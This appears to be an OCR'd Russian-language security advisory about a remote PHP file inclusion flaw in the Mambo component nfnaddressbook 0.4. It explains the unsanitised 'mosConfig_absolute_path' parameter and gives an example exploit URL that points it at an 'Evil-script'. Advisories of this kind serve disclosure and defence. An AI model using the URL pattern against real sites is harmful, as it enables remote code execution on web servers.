
Программа:
Mambo Component nfnaddressbook 0.4
Уязвимость позволяет удаленному пользователю
выполнить произвольный PHP сценарий на целевой
системе. Уязвимость существует из-за недостаточной
обработки входных данных в параметре
«mosConfig_absolute_path» сценарием
nfnaddressbook.php. Удаленный пользователь может
выполнить произвольный PHP сценарий на целевой
системе с привилегиями Web сервера.
Примеры:
http://www.example.com/components/com_nfn_addressbook
nfnaddressbook.php?mosConfig_absolute_path=Evil-
script?